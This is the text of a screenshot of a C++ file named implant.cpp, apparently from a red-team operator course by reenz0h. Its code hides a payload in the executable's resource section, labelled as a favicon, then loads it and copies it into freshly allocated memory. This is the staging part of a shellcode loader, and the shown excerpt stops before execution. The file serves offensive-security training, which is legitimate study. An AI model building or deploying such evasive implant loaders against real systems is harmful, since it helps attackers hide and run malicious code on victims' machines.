 Z:\RTO\02.Payload_Storage\03.implant.rsrc\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
4 storing payload in .rsrc section
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13 #include "resources.h"
14
15 int main(void) {
16
17 void * exec_mem;
18 BOOL rv;
19 HANDLE th;
20 DWORD oldprotect = 0;
21 HGLOBAL resHandle = NULL;
22 HRSRC res;
23
24 unsigned char * payload;
25 unsigned int payload_len;
26
27 // Extract payload from resources section
28 res = FindResource(NULL, MAKEINTRESOURCE(FAVICON_ICO), RT_RCDATA);
29 resHandle = LoadResource(NULL, res);
30 payload = (char *) LockResource(resHandle);
31 payload_len = SizeofResource(NULL, res);
32
33 // Allocate some memory buffer for payload
34 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
35 printf("%-20s : 0x%-016p\n", "payload addr", (void *)payload);
36 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
37
38 // Copy payload to new memory buffer
C++ source file length : 1,359 lines : 55 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
12:43 PM
3/7/2020